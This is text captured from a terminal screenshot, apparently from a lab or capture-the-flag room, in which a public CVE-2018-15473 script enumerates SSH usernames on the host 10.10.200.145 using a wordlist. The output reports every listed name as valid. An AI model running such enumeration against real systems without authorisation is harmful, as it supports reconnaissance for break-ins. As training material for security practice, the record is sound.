 ~/MH/Hijack/CVE-2018-15473 main python3 CVE-2018-15473.py -w /usr/share/wordlists/seclists/Usernames/top-usernames-shortlist.tx
t 10.10.200.145
/home/wolf/.local/lib/python3.11/site-packages/paramiko/transport.py:219: CryptographyDeprecationWarning: Blowfish has been deprecated and will b
e removed in a future release
  "class": algorithms.Blowfish,
[+] root is a valid username
[+] admin is a valid username
[+] test is a valid username
[+] guest is a valid username
[+] info is a valid username
[+] adm is a valid username
[+] mysql is a valid username
[+] user is a valid username
[+] administrator is a valid username
[+] oracle is a valid username
[+] ftp is a valid username
[+] pi is a valid username
[+] puppet is a valid username
[+] ansible is a valid username
[+] ec2-user is a valid username
[+] vagrant is a valid username
[+] azureuser is a valid username